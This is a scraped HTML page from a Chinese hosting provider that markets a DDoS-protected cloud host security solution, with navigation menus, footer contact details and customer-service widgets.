						                                <span class="u-header__promo-title">企业网站云解决方案</span>
						                                <small class="u-header__promo-text">提供安全的防护体系，内网级混合云架构，智能的运维管理</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/game.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">游戏解决方案</span>
						                                <small class="u-header__promo-text">丰富的游戏生态，打造高质量、全方位生态的游戏云服务平台</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/finance.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">金融解决方案</span>
						                                <small class="u-header__promo-text">金融行业客户量身定制合规安全、低成本、高性能、高可用的云服务</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/education.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">教育解决方案</span>
						                                <small class="u-header__promo-text">结合教育场景打造了丰富的产品，无论您是在线教育企业、学校</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/medical.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">医疗大健康解决方案</span>
						                                <small class="u-header__promo-text">医药研发与流通、康养等，构建医疗大健康产业云生态</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/security.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">高防云主机安全解决方案</span>
						                                <small class="u-header__promo-text">解决云主机面临的流量攻击、暴力破解、漏洞攻击等安全问题</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/media.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">智慧传媒解决方案</span>
						                                <small class="u-header__promo-text">面向国内各级媒体机构，致力于打造智能化、可维护的智慧传媒平台</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">后他自定义添加更多解决方案</span>
						                                <small class="u-header__promo-text">可自已添加修改解决方案 内容 图标等</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">关于我们</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/page/index" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">了解我们</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/contact.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">联系我们</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news/index/5" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">服务公告</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/page/index/#ryzz" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">资质荣誉</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">服务协议</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">信息安全规则总则</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news/support/" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">文档中心</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news/" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">公司公告</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/member/worksystem?id=add" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">在线工单</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">资讯中心</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="https://www.suteidc.com/info" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">资讯中心首页</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="https://www.suteidc.com/info/zx" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">行业资讯</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="https://www.suteidc.com/info/js" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">技术分享</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    
					 </ul>
					  <ul class="navbar-nav main-navbar-nav">
					                       <li class="nav-item header-nav-last-item d-flex align-items-center">
				          <a class="btn primary-solid-btn animated-btn" href="/login" target="_blank">
				             登录
				          </a>
				      </li>
				      <li class="nav-item header-nav-last-item d-flex align-items-center">
				          <a class="btn primary-solid-btn animated-btn" href="/register" target="_blank">
				             注册
				          </a>
				      </li>
					  	           </ul>
	            </div>
	           
					        </nav>
	    </div>
	</div>
	 </header>
	
	
	<link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/solution/global.css">
	<link href="https://www.suteidc.com/skin/ZdsjuP1/css/solution/solution-mod.css" rel="stylesheet" media="screen">
	<div class="solution solution-security-host J-mainContent" data-slug="security-host">
	  <div id="sol-banner" class="sol-banner J-sectionBanner" data-bgurl="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/aqbg.jpg" data-smurl="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/aqbg.jpg">
	    <div class="solution-banner-inner">
	      <div class="solution-banner-ct">
	        <h1 class="solution-banner-tit wow fadeInDown" data-wow-duration="0.8s">高防云主机安全解决方案</h1>
	        <div class="solution-banner-des wow fadeInRight" data-wow-duration="0.8s">
	          <p>集成了业界领先的大禹DDoS防御能力和专业化的主机防入侵功能，解决云主机面临的流量攻击、病毒勒索、恶意挖矿、暴力破解、漏洞攻击等安全问题。</p>
	        </div>
	        <div class="solution-banner-btn wow fadeInUp" data-wow-duration="0.8s">
	          <a hotrep="solution.security-host.banner.btn1" href="javascript:contactshow()" class="c-btn J-BannerBtn">立即咨询</a></div>
	      </div>
	    </div>
	  </div>
	  <!--特性-->
	  <div class="c-section c-p-y-short sol-recommend overflow-hidden J-sectionCharacteristic">
	    <div class="c-section-inner">
	      <a class="anchor"></a>
	      <ul class="c-grid c-grid-nocard-expand">
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="0.8s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/b0ad4f304c8b3ceb024b9bfa1c0eaebc.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">领先的安全能力</h4>
	              <p class="c-media-info">业内领先的AI云查杀引擎、海量恶意样本库和DDoS防护资源、先进的检测和防御算法、高可用的产品架构</p></div>
	          </div>
	        </li>
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/d139f1f2d54caca620e76c45c11ac741.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">丰富的应用场景</h4>
	              <p class="c-media-info">应对各种复杂和多类型的安全威胁攻击，防护大流量的攻击、病毒勒索、恶意挖矿、及时预警现网0Day漏洞</p></div>
	          </div>
	        </li>
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1.2s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/edf4f6b33a33e1cd45d6982ac25f78bc.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">智能的管理体系</h4>
	              <p class="c-media-info">自动识别客户的资产信息，统一可视化管理，实时识别、分析、预警安全威胁，帮助客户实时掌握资产风险状况</p></div>
	          </div>
	        </li>
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1.4s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/5fe75be875c96676218ef1e76d8b72f6.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">专业的服务团队</h4>
	              <p class="c-media-info">结合速特互联-贵州电信_联通_移动_机柜租用_服务器租用托管_高防BGP三线IDC云计算资源 - Powered by © Prokvm云服务器管理系统20年的安全攻防和实战经验，提供全方位的业务接入支持，及时响应现网安全漏洞，修复闭环</p></div>
	          </div>
	        </li>
	      </ul>
	    </div>
	  </div>
	  <div class="c-section c-p-y-tall sol-f-nonetab sol-framework bg-color J-sectionNoTabPanel" data-mod="noTabIndustry">
	    <div class="c-section-inner">
	      <a class="anchor" id="noTabIndustry"></a>
	      <!-- 标题块 -->
	      <div class="c-section-hd">
	        <h3 class="c-section-tit">关键技术架构</h3></div>
	      <div class="c-section-bd clearfix">
	        <div class="c-tab-panel-box bor-bottom J-tabPanelBox">
	          <div class="c-tab-panel current J-tabOuterPanel">
	            <div class="solution-framework-box">
	              <div class="solution-framework-img wow fadeInUp" data-wow-duration="0.6s">
	                <img src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/96b178748aaf0a7fd6ef4d7dbe6ff86e.svg"></div>
	              <div class="solution-framework-word wow fadeInUp" data-wow-duration="1.2s">
	                <div class="solution-framework-word-simple">
	                  <p class="solution-framework-simple-title">高防云主机安全体系架构</p>
	                  <div class="solution-framework-simple-detail weak-detail">
	                    <p>从客户的业务连续性、数据安全、安全合规、安全运维角度出发，集成了业界领先的大禹DDoS防护能力，构建了主机层的纵深防入侵安全体系，为客户上云量身打造的最可信的安全解决方案</p>
	                  </div>
	                </div>
	                <p class="solution-framework-simple-title-small">本架构能解决：</p>
	                <div class="solution-framework-simple-detail">
	                  <ul class="solution-framework-simple-list">
	                    <li>突发大流量DDoS、CC攻击</li>
	                    <li>病毒勒索、木马攻击、恶意挖矿</li>
	                    <li>暴力破解，恶意扫描和爬虫行为</li></ul>
	                </div>
	                <p class="solution-framework-simple-title-small">高防云服务器</p>
	                <div class="solution-framework-simple-detail">
	                  <p class="solution-framework-btn-box">
	                    <a href="/cart" hotrep="solution.security-host.tabs.TabsBuy_bddqlid6sm4.btn" class="c-btn c-btn-small">推荐使用</a></p>
	                </div>
	                <p class="solution-framework-simple-title-small">DDoS防护IP</p>
	                <div class="solution-framework-simple-detail">
	                  <p class="solution-framework-btn-box">
	                    <a href="/cart" hotrep="solution.security-host.tabs.TabsBuy_dzb9j1rhk45.btn" class="c-btn c-btn-small">推荐使用</a></p>
	                </div>
	                <p class="solution-framework-simple-title-small">Web应用防火墙</p>
	                <div class="solution-framework-simple-detail">
	                  <p class="solution-framework-btn-box">
	                    <a href="/clientarea" hotrep="solution.security-host.tabs.TabsBuy_rpcg8w69gfn.btn" class="c-btn c-btn-small">推荐使用</a></p>
	                </div>
	              </div>
	            </div>
	          </div>
	        </div>
	      </div>
	    </div>
	  </div>
	  <!-- 场景应用 -->
	  <div class="c-section c-p-y-tall sol-scene J-sectionSituation" data-mod="situation">
	    <div class="c-section-inner">
	      <a class="anchor" id="situation"></a>
	      <!-- 标题块 -->
	      <div class="c-section-hd">
	        <h3 class="c-section-tit">客户典型使用场景</h3></div>
	      <!-- 内容块 -->
	      <div class="c-section-bd">
	        <div class="c-grid">
	          <ul>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="0.6s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/d5ac5ba3fa81fe3fc2e1bc16c06b612f.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/0e0d5840b8e956bc795ed0776c462959.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/d5ac5ba3fa81fe3fc2e1bc16c06b612f.png" alt="抵御大规模的DDoS攻击"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">抵御大规模的DDoS攻击</h4></div>
	              </div>
	            </li>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="0.8s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/353b16db3ba3b1deb3aeb1db792cf9af.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/9b1d099bc135e458589847016b5ecb6f.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/353b16db3ba3b1deb3aeb1db792cf9af.png" alt="防止病毒勒索和恶意挖矿"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">防止病毒勒索和恶意挖矿</h4></div>
	              </div>
	            </li>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/c5acbb5caea499834618e4e069872709.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/f71b81b7ddf57b8137186ca31986385c.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/c5acbb5caea499834618e4e069872709.png" alt="智能化的威胁风险扫描"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">智能化的威胁风险扫描</h4></div>
	              </div>
	            </li>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1.2s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/afc020782ca5a11f962550097740c248.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/458ab7d6bdb4fb1204dffc720e3cd61d.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/afc020782ca5a11f962550097740c248.png" alt="满足等保合规的安全要求"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">满足等保合规的安全要求</h4></div>
	              </div>
	            </li>
	          </ul>
	        </div>
	      </div>
	    </div>
	  </div>
	  <div class="c-section c-p-y-tall sol-contact sol-contact-has-bg" data-mod="connectUs">
	    <div class="c-section-inner">
	      <a class="anchor" id="connectUs"></a>
	      <!-- 内容块 -->
	      <div class="c-section-bd clearfix">
	        <div class="sol-contact-inner">
	          <div class="sol-contact-box">
	            <div class="sol-contact-hd">
	              <h2 class="sol-contact-tit J-sltSectionTitle wow fadeInDown" data-wow-duration="0.6s">联系我们</h2></div>
	            <div class="sol-contact-bd">
	              <p class="sol-contact-desc wow fadeInRight" data-wow-duration="1.2s">关于使用场景和技术架构的更多咨询， 请联系我们的销售和技术支持团队。</p></div>
	            <div class="sol-contact-ft">
	              <div class="sol-contact-btn wow fadeInUp" data-wow-duration="1s">
	                <a role="button" hotrep="solution.security-host.connectUs.connect.btn" href="/contact.html" class="c-btn">联系我们</a></div>
	            </div>
	          </div>
	        </div>
	        <div class="sol-contact-bg"></div>
	      </div>
	    </div>
	  </div>
	</div>
<script src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/base.js"></script>
<script src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/education.js"></script>
 
    <footer id="contact" class=" iq-over-dark-90">
      <div class="footer-topbar">
        <div class="container">
          <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 ">
              <div class="widget">
                <div class="textwidget">
                  <div class="row ">
                    <div class="col-lg-6 mb-5 mb-lg-0 text-center text-lg-left">
                      <h3 class="bluetext">一家简单好用的云服务提供商</h3></div>
                    <div class="col-lg-6 mb-5 mb-lg-0 text-center text-lg-right">
                      <form class="mc4wp-form mc4wp-form-517" action="/news/support/">
                        <div class="mc4wp-form-fields">
                          <input type="text" name="kw" placeholder="搜索关键词查阅文档" required="">
                          <input type="submit" value="搜索"></div>
                      </form>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-top">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-6 ">
              <div class="widget">
                <div class="textwidget ">
                  <p>
                    <img class="mb-3 img-fluid" src="https://www.suteidc.com/home/img/logo.png" alt="速特互联">
                    <br>性能与便捷</p></div>
              </div>
            </div>
			            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 pl-5">
              <div class="widget">
                <h4 class="footer-title">关于我们</h4>
                <div>
                  <ul class="menu">
					                      <li>
                      <a href="/page/index" target="_self">了解我们</a></li>
					                      <li>
                      <a href="/contact.html" target="_self">联系我们</a></li>
					                      <li>
                      <a href="/news/index/5" target="_self">服务公告</a></li>
					                    </ul>
                </div>
              </div>
            </div>
			            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 pl-5">
              <div class="widget">
                <h4 class="footer-title">帮助中心</h4>
                <div>
                  <ul class="menu">
					                      <li>
                      <a href="/news/support/" target="_self">文档中心</a></li>
					                      <li>
                      <a href="/member/worksystem?id=add" target="_self">在线工单</a></li>
					                      <li>
                      <a href="/bt.html" target="_self">宝塔面板</a></li>
					                    </ul>
                </div>
              </div>
            </div>
			            <div class="col-lg-2 col-md-6 col-sm-6 mt-4 mt-lg-0 mt-md-0 pl-5">
              <div class="widget">
                <h4 class="footer-title">畅销产品</h4>
                <div>
                  <ul class="menu">
					                      <li>
                      <a href="/server/purchase" target="_self">江苏高防服务器</a></li>
					                      <li>
                      <a href="/server/purchase" target="_self">内蒙BGP服务器</a></li>
					                      <li>
                      <a href="/server/purchase" target="_self">游戏高频服务器</a></li>
					                    </ul>
                </div>
              </div>
            </div>
			
            <div class="col-lg-3 col-md-6 col-sm-6 mt-lg-0 mt-4 pl-5">
              <div class="widget">
                <h4 class="footer-title ">联系我们</h4>
                <div class="row">
                  <div class="col-sm-12">
                    <ul class="iq-contact">
                      <li>
                        <a>
                          <i class="fa fa-home"></i>
                          <span>贵州省贵阳市观山湖区会展城SOHO D座12层</span></a>
                      </li>
                      <li>
                        <a href="">
                          <i class="fa fa-envelope"></i>
                          <span>
                            <span class="__cf_email__">billing#suteidc.com</span></span>
                        </a>
                      </li>
                      <li>
                        <a href="tel:0851-84858610">
                          <i class="fa fa-phone"></i>
                          <span>服务热线：0851-84858610</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="copyright-footer">
        <div class="container">
          <div class="pt-3 pb-3">
            <div class="row justify-content-between">
              <div class="col-lg-12 col-md-12 text-md-center text-center">
                <div class="social-icone">
                  <ul class="zdy-ft">
					                      <li class="d-inline">
                      <i class="fa footer-icon-record0"></i>
                      <a href="https://ythzxfw.miit.gov.cn/" target="_blank">《中华人民共和国增值电信业务经营许可证》编号：黔B1-20204031</a></li>                    <li class="d-inline">
                      <img src="/home/img/icp.png"> 工信部备案号： <a class="ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">黔ICP备15009199号-1</a></li>                    <li class="d-inline">
                     <img src="/home/img/beian.png"> 公安部备案号：<a class="beian-ico" target="_blank" href="/" rel="nofollow">贵公网安备52010202000665号</a></a></li>                    <li class="d-inline">
                      <a href="http://syjj.enshi.gov.cn/" target="_blank">统一社会信用代码：91520115308801840B</a></li>                  </ul>
                </div>
              </div>
              <div class="col-lg-12 col-md-12 text-md-center text-center">
                <span class="copyright">©2014-2023 suteidc.com 速特互联 版权所有 <br><a href="https://www.ip138.com/idc/" target="_blank">idc公司</a></span><span><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?82903c347b32033961fed3fbe213069b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></span></div>
            </div>
          </div>
        </div>
      </div>
    </footer>
	<div class="zdy-zxkf"><a href="javascript:contactshow()"><i class="fa fa-headphones"></i>在线客服</a></div>
	   <div class="contactbox" style="display: none;">
	   	<div class="close" onclick="contactclose()"></div>
	   	<div class="box2">
	   		<div class="closebtn" onclick="contactclose()"><img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/close.png"></div>
	   		<div class="top flex">
	   			<div class="ico"><img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-top.png"></div>
	   			<div class="txt">
	   				<div class="f-40 fw-b">速特互联客服中心</div>
	   				<div class="f-18 fw-l">点击按钮可通过QQ进行沟通，请确认启动QQ</div>
	   			</div>
	   		</div>
	   		<div class="cont f-16">
	   			<div class="sbar">
	   				<ul>
	   					<li class="flex">
	   						<div class="left flex">
	   							<img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-ico-1.png">
	   							<span class="f-26">综合业务</span>
	   						</div>
	   						<div class="right">
	   							<div class="flex">
	   									   									   								<a href="http://wpa.qq.com/msgrd?v=3&uin=595920111&site=qq&menu=yes" target="_blank" class="btn amallbtn">
	   									<em>售后服务</em></a>
	   										   										   									   									
									<span>服务热线：<b class="f-18 c-blue">0851-84858610</b> </span>
	   							</div>
	   							<div class="p c-999">QQ客服与服务电话采用集中调度，多人值班，受理所有业务</div>
	   						</div>
	   					</li>
	   					<li class="flex zdy-dkf">
	   						<div class="left flex">
	   							<img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-ico-2.png">
	   							<span class="f-26">业务咨询</span>
	   						</div>
	   						<div class="right">
	   							<div class="flex">
										   							<a href="http://wpa.qq.com/msgrd?v=3&uin=595920111&site=qq&menu=yes" target="_blank" class="btn amallbtn">
									<em>售后客服</em><p>QQ:595920111</p></a>
										   							<a href="http://wpa.qq.com/msgrd?v=3&uin=44969696&site=qq&menu=yes" target="_blank" class="btn amallbtn">
									<em>售前客服</em><p>QQ:44969696</p></a>
									
	   							</div>
	   							<div class="p c-999">业务相关，请咨询售前客服，为避免丢失消息，请尽量添加好友</div>
	   						</div>
	   					</li>
	   					<li class="flex">
	   						<div class="left flex">
	   							<img src="https://www.suteidc.com/skin/ZdsjuP1/images/icon/contact-ico-3.png">
	   							<span class="f-26">售后支持</span>
	   						</div>
	   						<div class="right">
	   							<div class="flex">
	   																   							<a href="http://wpa.qq.com/msgrd?v=3&uin=595920111&site=qq&menu=yes" target="_blank" class="btn amallbtn">
	   								<em>售后服务</em></a>
										   																	   								
	   							</div>
	   							<div class="p c-999">售后问题处理，请QQ在线售后技术，或者提交工单服务请求，我们会尽全力解决您的问题</div>
	   						</div>
	   					</li>
	   				</ul>
	   			</div>
	   		</div>
	   	</div>
	   </div>
    <button class="scroll-top scroll-to-target" data-target="html">
        <span class="icon ion-chevron-up"></span>
    </button>
	
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery-3.4.1.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery.countdown.min.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/megamenu.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/app.js?v=5"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery-min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/popper.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/bootstrap.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/appear.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery-migrate.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/scripts.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jQuery.countdownTimer.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/tox-progress.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/timeline.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/timeline.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/slick.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/popper.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/owl.carousel.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/countdown.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery.countTo.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/jquery.magnific-popup.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/isotope.pkgd.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/wow.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/js/custom.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/revslider/js/revolution.tools.min.js"></script>
    <script src="https://www.suteidc.com/skin/ZdsjuP1/revslider/js/rs6.min.js"></script>
	<script src="https://www.suteidc.com/skin/ZdsjuP1/js/Zdy.js?v=33"></script>
	<script src="https://www.suteidc.com/home/js/layer/layer.js"></script>
		<script type="text/javascript">
    var get_data_url = "https://www.suteidc.com/welcome/get_data/"
    $(function(){
        $.post(get_data_url+'get_user_info','',function(response){
            if(response.verify){
                var user_type_name = response.user_type == 2 ? '已企业' : '已个人';
                $('.certification').addClass('ysm').show().find('span').html(user_type_name);
            }
			$('.userye').show().find('span').html(response.money);
        },'json');
        // wechat toggle
        $('.wechat').hover(function () {
            $('.wechat-qr').toggle()
        });
    })
</script>
	
	<script>function contactshow(){$(".contactbox").fadeIn(300)} function contactclose(){$(".contactbox").fadeOut(300)}</script>
	  


	  <iframe name="iframeNew" style="display:none;"></iframe>
	  <div style="display:none"><link rel="stylesheet" href="https://www.suteidc.com/skin/newcloud/css/kefu.css">
<div class="contact-bar">
    <div class="contact-bar-top">
        <div class="contact-bar-item">
            <div class="item-icon item-icon-phone"></div>
            <div class="item-bubble item-bubble-phone" style="display: none;"><div>咨询电话</div><p>0851-84858610</p></div>
        </div>
        <div class="contact-bar-item">
            <div class="item-icon item-icon-wechat"></div>
            <div class="item-bubble item-bubble-service" style="display: none;"><div class="zx-tit">售前咨询</div><div class="contact-list clearfix">
			<div class="contact-item">
               <div class="contact-item-name">
                   <span>4K</span>
                   <div class="contact-qq">
                       <a target="_blank" href="https://wpa.qq.com/msgrd?v=3&amp;uin=44969696&amp;site=qq&amp;menu=yes" rel="nofollow">
                           <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-qq.gif" alt="">
                       </a>
                       <div class="contact-qq-bubble">点击立即咨询</div>
                   </div>
                   <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-wechat-icon.png" alt="">
               </div>
               <div class="contact-item-erweima clearfix" style="display: none;">
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230506/123-1683368796.png" alt="">
                        <p>添加客服4K的微信</p>
                   </div>
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230517/4K-1684330812.png" alt="">
                        <p>添加客服4K的QQ</p>
                   </div>
               </div>
          </div>
		  
		  <div class="contact-item">
               <div class="contact-item-name">
                   <span>小锋</span>
                   <div class="contact-qq">
                       <a target="_blank" href="https://wpa.qq.com/msgrd?v=3&amp;uin=595920111&amp;site=qq&amp;menu=yes" rel="nofollow">
